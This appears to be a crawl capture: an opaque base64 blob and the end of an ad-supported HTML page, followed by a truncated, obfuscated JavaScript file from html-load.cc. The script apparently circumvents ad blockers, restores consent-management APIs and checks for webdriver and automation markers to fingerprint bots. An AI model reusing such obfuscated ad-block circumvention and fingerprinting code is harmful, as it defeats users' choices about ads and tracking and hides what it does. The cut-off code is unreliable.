OBTvLjJhtuHjUgyR942YzaewVnB7bjeeXlZ5MvSfxxKHOzIhBjGfNghvIMjzotHF1Tccv06GgbLW8Xl/9XEty8UyiyocwkqnMyHOMJld6vUNCKtOe6T5WtyFOmRKcVY/BSicyRa/0WsMwRqfY6zhic+6s6I29wUduo8wJdcTeMFeTQCUqBTylm4LI0du24bITif3GX8oCn/gnVs0LGvMKgMgJDWLWkiUl7zq24JOor9pg9+umuw3IbC7Zr3+G05hc5JGsg9lTu4P2uPQbBt1zmr1H45REXcyoqOi0KPAcvd+8ObnXY/Kf77gGx82u/1veDZXjext/ElA2T9FkNzSdNwk7d1fk9dSoqx/SLGtpsstXKXUk9VU0UD9VCPZ9N3axurAYcNYluX5THTEyRmxf9B3OXC8ub2XBqELglS/GlmnYAugyKvfc0Lgu/zatv6DRQg0/6Ofwr8c/aerkoPZgxTopdkSFU4Gy6dP5alRZHFX5qHGOJuerIiuYxsxXkEq0KmGjOEYA/EU7I1eUWVHvvgzxNoBY8XPtcMpHBeuTCvd3y3jbJfphEwM1NZaSNPZO4HrWpnms3wXNvwLn7/2fT2A4somPs4nAJCTQB6VhrG9NmQIU6i2U/a0RY3bhDt4q4F+baXVZc7l8+4tghqmapcbZc5fbwMd9OYSBkRFmJdSuREC6/mIOewCchpHpe8PWPdf8J13NPMrqoFDywdhyZS0mXOcyaH7QXSnZHtQfJ5Fr20Z+6V/e/1OomSNPrro44cvdzifu2BMyh0M0dbewADiL48c744ugzk7qgAUi/0aGCEEg0CU9oab00DNaBbwZVA8J1e1HEqAlKgP1Tmn5Jx5LxsGdlWFhQSDy7VL8ExWm2uB5A3FuS7H6hdnkbg0tYEibUS7vFAFlc4bAu1E0Svki3J5lGukSDYRnfEfdxgN+A5boQhZSH5qqdu3NT+IyIod2PEpHJwXczNrOyS/tPo56wZdGSfv7rkspUS49iguUeDG8847DfY4BL7ngDxWfXM513UxcsYSw5hX4egVhrfbX3UXxZEDgVnLTS85i0c1LDJJZQeLGZVwN6SQ8ohURdIW1AxadDqmBzduW4XOKTH0OI/89ui6kue9ZhdOQN6KJLKihP63qDOwTYzeg8OHCf5kMVutS8J5hSA3e5E8e0iL8I+Ibt4CZDxov9FPv2o61kzYHSK0yYYlUB5k6Mc1LPiITt7L51RQ+vDXvk43bPVNfwSc/COhVH9dghKp8yPA8w6OyLGnEXKH0l765VTOjt4zmmT+VEtaqyddDY05QatdOZRbiQZF2ZPwGCUtCut5AWM/jri7hhmRy1CGmY1EQkfh0IphuvVvGnzqbTCrITGdTUEpWH9obevMeHrrrI9jxoz2hk6uOTazQ9cNfaHXvVYZzCVG9CKbvDkkHz9iNOMRIC6AqErVi8iOfmVvImygt7VsGnQuXCsSapkAGaxuEFSjO257lRUltbiXYU3IVvq3D5Qa8RcWVgN4fk/t9HCBk2hGVvlOR+uN1gWnktJx9ikS+o89R7gmHqVdUZdAWzP6L0nNXjZ4buroe55UeZ3Qc4iOHniTzY5Rn0BWdW4qMdV4TxccyMlvk6n4PyCN60dExeTo812W2aI3ZhADTjF/yKWc/l/Frpp3CL04YcfYX41m05Y+bV2qLZUrpw3JcAQmRG6Cl7yBLX9CmBzHeo4hNilkfKxk5a6uvIRvBZmI9ybzjHmWy/[base64]/MehbBTIBH/rLVckQKz2+0FSTI304MFNLiQni0HGdqiVysyM9/Qb7Fbi9x00ZfUzQ6N/3lAQvX0kqj/nkm8FcQjyPZ4F3IUzxukI+/Vg4UGVR1UT45+ss7YcSDM9ArLUGu15per8C4ezK21qvjW83nOuqyKuRlDIQ6uS/U1VAdxsZWeDQigsRHnjJye/AwXgX+rZjlg8eKaeLeQSU4EYdyRWdLkt3QACMj8Pa2BhXluNB0N/hPXDoCk/BMZYwdYbVV8LK4vXocXgTAGnUZn3ncka7ED3wq89ggeI69YVGD3Fp6F+d8Jagz+gf/7ahI100rlc9/KdsR00YuOIQtUNAsu/Kf/MqEslfxeRvnOLvl8Du3+BFopMfYCx+PSMxVgiJGoofqHPem8A4/[base64]/hDzoQz4aO0A4jonzFKFNhFI9htOBUn7diYMvJwkyxGlyyBrYNUWX3LodD07ROfy224I20ylww0XJjy7+Rwx+2ih6y8GSlDhQG/mfWeuC89i+H3eUPRuypYDTrPYHnMlIcZpCJbk0clUdVbm2azCyIwhFt9sleyjBRledX30uz+N65I0KttB/TfBkUmVpSGUqTuStcNoD/9XRA/RQDm4lDjAhobIxKrfLItyZCX68kM77xQ3rSA3iqQyJOJaYm2npqn6svxkORWN2PcG/ZbGXYFzSwGAVn8D5lasv3tLu1eygjj7O+IqoySVrp1zx5xZ8hGrxtDso32CP2sMwDKstq8mL+53AegzzPeJaQVCxKLJ17QvEPlFRSXO3aXAH1fpr9/rCDIyqWWuw79hOvYWE7urqwcHr0Nbjreoi23smz9yS4b3EnnbeeAPnraQWRfJHKLgHA8149aYcO0wh/dOOzZdTMtNGgCNoVaU32ygBqZBp7cn/BoDP+LxWzqoffDFEocKUjYisBQ2mJgJWbV8VcOi6RINmGCJ0gqfe+VR0mPPag8W5BoslmPrGprP/cqImZZr02Pep2cgqIX9AHEJe1hhfJbB+m2Uk42iK7biuR7wTPhG3NoxkgeyleXftPb8jRqbFhtBWVcb/rgnCi++F8V1IKuF7E2AgdnJfLmYCVst4O7QovzUrTV7q0e16UCWBKt4+pALHtIwfSl1so1kYqjagQ2kQlIoIeXh87Xm7iQP3Z/jezgWMz8ek43nwtxlBU37wlgX1E7DWRgbZK3g7ttEH5FdizpL3Y4j9adeOI/sm8ncup4hGO1LD9rJ7zin0nuiU3/2Q/Ctu5E7lhgsgViRflqFsLzcWdA34BYDbNUfEMMKsm3Fe2Tkt8Iphkmm68zo2fJ6bOQBmNkLANG1XvLLMEZ8CujKkVqbyJQCKOFtsL/oIvIrXRZwSFSJLsfDEwkG8XpAllpkl6BOgNyxSBtseh0f88XYaz/[base64]/Wse4eOUHIeFIZSka8ub7G7ShsOPbNpMEYUDhSWsyhjmGrSrz62lSdC9JFgVrPFPjObQZ9WbZAAg1qzcJbQdkdwVy/TeagX7QGPR8Hihhx6hoLMfjY03BGjEnW8VX5otiANd3A+G+yKXGNC4C3YVwA6mLnMdP5/kSTfUWk5jCwgIsPkD6PcX7NarsAulF9RkgRa0dO4YJ8oBaggJXKfs1QuTqg6x16arFUGNsQpcPbZ8WpwPBo0D9tPIB/FtdTHWcYaks8N8ouul5Lj5bEYlq/t46b5aWj5y6mcbV/81St2hW6NkR9vnnL3zan+OUr/5Tt+X3WOYxLQiFrp5FfB0n4DE4md38xRT6M1ISlOCtY/vRFu6hylAsP7YVp2R6TFDDevAJF/rCji0A8C/WESjX9yiQPkJxvw7RAL3w5BpLVJkw2uHkzBXODaGs6cKrNSw7hMOvXqmUVIqHWLsL2pKH1sIs0ciCNuuKr9dhfD16LLlICNyxJVlH4vNFpni21CObutwTL/UbGtYBXYjA5tys8vdVcpL4vwoaeNH4zoIQF0RDel5E33mRu6MMke6UWZjSQarXpoycE1fJqbtAM"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"E5eAafvAMfvmoNgPmqDB6A0"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=2" type="text/javascript" nonce="Q6OjVYnsJ7otEzBgPsm7gA"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128264
content:
// 
!function(){function a1W(){const t=["reverse","que","okNetworkStatusCodes","idx","<length>{1,2}","_serializeMappings","[<compound-selector>? <pseudo-compound-selector>*]!","googletag","isBalanceEdge","brave","auto|start|end|left|right|center|justify","<'top'>{1,2}","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","isEncodedUrl","as_","compareByGeneratedPositionsDeflatedNoLine","slotRenderEnded","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","ins","[auto|reverse]||<angle>","is_original_cmp_blocked","addMapping","match","tagName","PerformanceEntry","[normal|small-caps]","walkContext","line","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","navigator.permissions.query is not a function","findAll","fill","lvi","RENDERER","addAtrule_","HTMLFormElement","Rule","token","ZndiaA==","<bg-position>#","content_area","innerWidth","normal|spell-out||digits||[literal-punctuation|no-punctuation]","localStorage","abc","XXX","matchDeclaration","port","http:","Expected more digits in base 64 VLQ value.","lastChild","last_bfa_at","<declaration-value>?","charCode","filename","<body",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<complex-selector-list>","https://html-load.cc","(E2) Invalid protect url: ","[<container-name>]? <container-condition>","listenerId","nodes","skipUntilBalanced","Vertical line is expected","aWQ=","Lexer matching doesn't applicable for custom properties","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","SyntaxError","<position>","blocking_ads","compareByOriginalPositionsNoSource","pubads","<single-animation-timeline>#","event_sample_ratio","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","https://img-load.com","__gpp","JSON","[contextual|no-contextual]","i|s","<'pause-before'> <'pause-after'>?",'<script src="',"<geometry-box>#","History","http","split","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","add|subtract|intersect|exclude","startLine","xhr","ad_unit_path","none|<shadow-t>#","[jis78|jis83|jis90|jis04|simplified|traditional]","for","Hex digit or question mark is expected","ssmas","step-start|step-end|steps( <integer> [, <step-position>]? )","copy","none|<string>+","isNameCharCode","consumeUntilBalanceEnd","requestIdleCallback","image-set( <image-set-option># )","CDO","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__webdriverFunc","saturate( <number-percentage> )","_ignoreInvalidMapping","https://static.criteo.net/js/ld/publishertag.prebid.js","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","marker-mid","INTERSTITIAL","MozAppearance","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","reserved2Input","pubstack","lvmax","<pseudo-page>+|<ident> <pseudo-page>*"," | value: ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","center|start|end|flex-start|flex-end","read-only|read-write|write-only","ad-unit","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","auto|<integer>","<'inset-inline'>","protectUrlContext","dggn","<string>|<custom-ident>+","loaded","webkitTemporaryStorage","<'margin-block-end'>","combinator","fromSetString","setPAAPIConfigForGPT","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",", y: ","upload","width-equal-or-greater-than","[first|last]? baseline","denied","workers.dev","Element","content|<'width'>","Element_innerHTML","isBlocked","light","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","auto|loose|normal|strict|anywhere","onorientationchange","consume","matchRef","content|fixed","[recovery] __tcfapi removeEventListener","config","toSetString","chromium","Wrong value `","srcset","loader","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isInAdIframe","__isPrebidOnly event listener removed","next","getAtrule","ACK_VISIBLE","abs","CSSStyleDeclaration","recognizer","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","indiatimes.com","CefSharp","visible|hidden|clip|scroll|auto","butt|round|square","\n  syntax: ","pubkey","unsafe|safe","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","853770ekZuof","callback",'iframe[name="',"Selector is expected","-webkit-calc(","context","initLogMessageHandler","auto|none|preserve-parent-color","rotateZ( [<angle>|<zero>] )","pub_300x250","<clip-source>|[<basic-shape>||<geometry-box>]|none","[auto|<length-percentage>]{1,2}","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","params","<shape-box>|fill-box|stroke-box|view-box","nextSibling","gptDisabled","media","cmVzZXJ2ZWQxT3V0cHV0","[lining-nums|oldstyle-nums]","isEmpty","miter|round|bevel","Wrong node type `","url-token","/negotiate/script-set-value","freestar","leftComparison","prev","Profile","element out of viewable window","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","child_last","_blank","visible|hidden","insertRules","none|left|right|both|inline-start|inline-end","[<length>|<number>]{1,4}","prototype","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AtrulePrelude","frames","NmFreWhvcjgwbTM3c2xmdzF2eHA=","teads","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","json","a3luYg==","Url or Function is expected","[<ident-token>|'*']? '|'","Element_id","addModule","Unknown at-rule","http://localhost","lines","firefox","onmessage","POST","element display none important","scrollY","keys","slimerjs","balance","tagNameFilter","__lastWatirConfirm","env( <custom-ident> , <declaration-value>? )","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|forwards|backwards|both","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","tb|rl|bt|lr","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","tail","auto|never|always","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","generic","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","focus/","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","throw new Error();","[<image>|<string>] [<resolution>||type( <string> )]","inventoryId","<ident>","webkitResolveLocalFileSystemURL",", width: ","path","interval","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","outerWidth","isFailed","none|chained","Unknown node type:","lookupType","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","name","<line-style>","none|<dashed-ident>#","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","all|<custom-ident>","selectors","findIndex","List<","window","../","command",'<\/script><script src="',"gpt","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","v4ac1eiZr0","always|[anchors-valid||anchors-visible||no-overflow]","svmax","<time>|none|x-weak|weak|medium|strong|x-strong","SupportsDeclaration","` in `","parseRulePrelude","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<outline-radius>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","dvb","dvw","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","Event","img_dggnaogcyx5g7dge2a9x2g7yda9d","Expected ","__sa_","/getconfig/sodar","span","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","encode","cmVzZXJ2ZWQx","keepOriginalAcceptableAds","<'inset-block-start'>","source","exports","releaseCursor","marginheight","stopImmediatePropagation","drag|no-drag","contentWindow","<combinator>? <complex-selector>","intersectionRatio","scaleY( [<number>|<percentage>] )","<bg-image>#","normal|text|emoji|unicode","<angle>","DisallowEmpty","matches","Too many hex digits","langenscheidt.com","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","EventTarget_addEventListener","whitespace-token","$1   ","cache_adblock_circumvent_score","DOMParser_parseFromString","<string>|<image>|<custom-ident>","auto|isolate","consents","setTargeting","window.parent.parent.confiant.services().onASTAdLoad","BotdError","[<integer [0,∞]> <absolute-color-base>]#","parseWithFallback","<family-name>","none","server","dvh","rhino","_set","[<geometry-box>|no-clip]#","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]",", scrollX: ","[auto|block|swap|fallback|optional]","Mesa OffScreen","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","MatchOnceBuffer","Number sign is not allowed","height-equal-or-greater-than","<counter-style>|<string>|none","fromCodePoint","should_apply_gdpr","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","recovery","__fpjs_d_m","<attachment>#","Raw","none|<custom-ident>+","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","auto|<color>","<keyframe-selector># { <declaration-list> }","a24xZWhvNmZqYnI0MHB4YzlpMnE=","now","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","fill|contain|cover|none|scale-down","cefsharp","normal|reset|<number>|<percentage>","PTZhMEc+UE9vMzdudj94JjFgXTJ0",'" is not in the set.',"mustIncludeStrings","/pagead/drt/ui","jkl","normal|<try-size>","<'margin-top'>","ACK_INVISIBLE","[[<integer>|infinite]{2}]#|auto","sqrt( <calc-sum> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","isValidPosition","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Scheduler Terminated with unexpected error: ","inventory_id","url(","rawMessage","AnPlusB","aXRoYw==","<length> <length>?","previousElementSibling","<counter-style-name>|symbols( )","cqmin","Document_querySelectorAll","<mf-name>","<relative-real-selector-list>","wdioElectron","auto|<color>{2}","Window_setTimeout","right","isVisibleNode","s.amazon-adsystem.com","jsSelector","auto|none","cachedResultIsInAdIframe","__webdriver_script_function","race","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","reserved2","<\/script>","replaceSync","marker-start"," cmp inserted","write","rlh","consumeUntilExclamationMarkOrSemicolon","use",", height: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","( <declaration> )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","file","generatedLine","filter","heightEval","background-color","fromArray","semicolon-token","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<html><head></head><body></body></html>","gecko/","toStringTag","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<compositing-operator>#","side_ad","atrulePrelude","/cdn/adx/open/integration.html","<compound-selector> [<combinator>? <compound-selector>]*","types","ivt","analytics","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","isEncodedId","computeSourceURL","auto|both|start|end|maximum|clear","Number","https://fb.content-loader.com","checkAtruleDescriptorName","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","requestBids","setProperty","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getUserIds","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|discard-before||discard-after||discard-inner","ar-yahoo-v1","height-equal-or-less-than","protocol","[<url> [format( <string># )]?|local( <family-name> )]#","auto|<length>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","handlers","ensureInit","tunebat.com","channel","child","none|proximity|mandatory","<visual-box>||<length [0,∞]>","Blocked slot define: [","__nightmare","class","pathname","sizes","not <media-in-parens>","call","setImmediate","none|<url>","Element_classList","item doesn't belong to list","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","auto|avoid","syntaxStack","shouldPageviewOnUrlChange","toLog","[auto? [none|<length>]]{1,2}","<'margin-inline-end'>","><head><script>","alpha|luminance|match-source","findAllFragments","selector","Block","from-image|<angle>|[<angle>? flip]","layer(","permission","__webdriver_script_fn","none|[fill|fill-opacity|stroke|stroke-opacity]#","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmVzZXJ2ZWQyT3V0cHV0","process","Invalid protect url prefix: ","<length>{1,4}","MediaQueryList","windowSize","clamp( <calc-sum>#{3} )","bot","documentElementKeys","normal|break-word","substring","sectionChange","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-bottom'>","<line-width>||<line-style>||<color>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ping","width|height|block|inline|self-block|self-inline","cqh","phantomas","Anchor element doesn't have parent","has","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<font-stretch-absolute>","Type of node should be an Object","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","left|right|none|inline-start|inline-end","functionBind","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","edge","6ipEuRm","bidder","body","getEvents","100%","https://ad-delivery.net/px.gif?ch=1","__fxdriver_evaluate","selectorList","createAuctionNonce","request_id","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","ZWhvcg==","Function","iframe","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","getAttributeKeys","char must be length 1","none|[<shape-box>||<basic-shape>]|<image>","monitoring","\n--","SharedStorageWorklet","<forgiving-selector-list>","[stretch|repeat|round|space]{1,2}","webGL","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Number of function is expected","forEach","normal|strong|moderate|none|reduced","failed","Identifier","[contain|none|auto]{1,2}","toPrimitive","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","[shorter|longer|increasing|decreasing] hue","immediate","</head><body></body></html>","0|1","job","setAttribute","onmousedown","Failed to load profile: ","defineSlot","CDC-token","nth","Failed to decode protect-id: id is empty","_parent","getNode","none|<angle>|[x|y|z|<number>{3}]&&<angle>","requestNonPersonalizedAds","checkStructure","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","insertData","-apple-system|BlinkMacSystemFont","HEAD","getSizes","decodeId","Enum","getCategoryExclusions","start|center|space-between|space-around","adingo","none|element|text","notificationPermissions","[<layer-name>#|<layer-name>?]","inventory","!boolean-group","Multiplier","cqb","sendXHR","cache_isbot","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","[native code]","<time>|<percentage>","isVisibleContent","[<counter-name> <integer>?]+|none","innerHTML","nextElementSibling","Expect `","auto|never|always|<absolute-size>|<length>","/f.min.js","<media-not>|<media-and>|<media-in-parens>","RunPerfTest","charCodeAt","padding|border","[<line-names>? <track-size>]+ <line-names>?","eatIdent","throw","frame","height","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<ns-prefix>? <ident-token>","https://","column","Boolean","Url","originalUrl","MessageEvent","[( <scope-start> )]? [to ( <scope-end> )]?","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","gpt_disabled_by_missing_tcf","thatgossip.com","Window_requestIdleCallback","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>"," used missed syntax definition ","Type","[<length>{2,3}&&<color>?]","webkitSpeechGrammar","-moz-calc(","ric","Range","DeclarationList","sourceRoot","larger|smaller","r script executed more than once","appendData","layer( <layer-name> )","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","':' <ident-token>|':' <function-token> <any-value> ')'","<type-selector>|<subclass-selector>","?as-revalidator=","endsWith","<keyframe-block>+","[<declaration>? ';']* <declaration>?","fGAJJ1JxajZDTldIXUk4c3g3dTNm","mousemove","Failed to detect bot: botd timeout","document.documentElement.getAttributeNames is not a function","[<age>? <gender> <integer>?]","invert(","prod","none|auto","descriptors","vmin","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/cgi-bin/PelicanC.dll","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|<length-percentage> [<length-percentage> <length>?]?","20030107","url-not-matched","Click","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","form","logs","replaceState","opacity( [<number-percentage>] )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","MSG_ACK_VISIBLE","__driver_evaluate","documentElement","none|repeat( <length-percentage> )","getItem","compareByGeneratedPositionsInflated","url-path-not-equal","positions","domAutomationController","unprotect","{-token","emit","lexer","default|menu|tooltip|sheet|none",'<a href="',"responseXML","getBoundingClientRect","( <supports-condition> )|<supports-feature>|<general-enclosed>","as_inmobi_cmp_id","mask","units","[none|<custom-ident>]#","none|strict|content|[[size||inline-size]||layout||style||paint]","decodeURIComponent","replaceChild"," |  ","Inventory.reinsert","Unknown property","TkduRThhX3kuRmpZTz00dzNdcDc=","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","installedModules","<image>","[common-ligatures|no-common-ligatures]","Node_textContent","Object","none|[x|y|block|inline|both] [mandatory|proximity]?","as_domain","nonzero|evenodd","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<'align-self'>|anchor-center","Google","text_ad","active","nextNonWsCode","before doesn't belong to list","__lastWatirAlert","Window_fetch","default|none","sort","circle|ellipse","visible|auto|hidden","Hyphen minus","freeze","<!DOCTYPE html>","repeat|no-repeat|space|round","cqmax","currentScript","khz","pos","MAIN","ad01","[pack|next]||[definite-first|ordered]","log_version","sticky","none|auto|<percentage>","gpt-rubicon","baseUrl","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","scaleX( [<number>|<percentage>] )","Scheduler Terminated with unexpected non-error instance: ",'" as-key="',"<wq-name>","https://css-load.com","<style-condition>|<style-feature>","Unknown field `","matcher","HTMLMetaElement","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<shape>|auto","atrules","skewY( [<angle>|<zero>] )","tokenStart","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","__p_","<-ms-filter-function>+","adUnits","<'border-top-width'>||<'border-top-style'>||<color>","condition","lookupNonWSType","pseudo","clearInterval","none|<transform-list>","matchType","Forward report url to engineers","fminer","positionRule","cachedAt","blob:","initMain","Blocked interstial slot define:","memoryLimitThreshold","async","dvmax","isInIframe","Ratio","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","URL","as_selected","Hash","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","http://127.0.0.1","d2VneWpwenV4MzhxMmE5dm1pZm90","<'border-bottom-left-radius'>","normalize","normal|<percentage>","opera","<'align-self'> <'justify-self'>?","/report","attributes","document",".pages.dev","<url> <decibel>?|none","replaceAll","window.process is","<combinator>? <complex-real-selector>","dppx","after","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","bind","window.top._df.t","custom-ident","dXl5aw==","textAd","Hex or identifier is expected","botd","input","data:","isInRootIframe","plainchicken.com","api.ootoo.co.kr","dpcm","vendor","element-invisible-selector","<number>|<dimension>|<ident>|<ratio>","scanNumber","$cdc_asdjflasutopfhvcZLmcfl_","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","quizlet.com","filter:","hash-token","parseCustomProperty","HTMLMediaElement","Bad syntax","getProperty","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","transferSize","firstChild","errArgs","/prebid.js","Invalid reserved state: ","iterations","textContent","<number [0,∞]> [/ <number [0,∞]>]?","` node type definition","dmtkcw==","() => version","linear|<cubic-bezier-timing-function>|<step-timing-function>","_mappings","closed","<'right'>","[<'animation-range-start'> 